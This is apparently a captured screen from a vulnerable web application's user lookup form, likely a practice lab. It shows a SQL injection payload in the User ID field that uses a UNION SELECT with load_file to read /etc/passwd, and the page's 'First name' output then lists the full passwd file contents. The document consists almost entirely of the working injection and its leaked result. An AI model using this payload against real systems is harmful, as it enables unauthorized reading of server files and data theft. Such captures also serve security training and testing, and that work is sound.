 User ID: file('/etc/passwd'),null # Submit
ID: ' union all select load_file('/etc/passwd'),null #
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:105:111::/var/run/dbus:/bin/false
avahi:x:106:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
Debian-exim:x:107:113::/var/spool/exim4:/bin/false
Surname: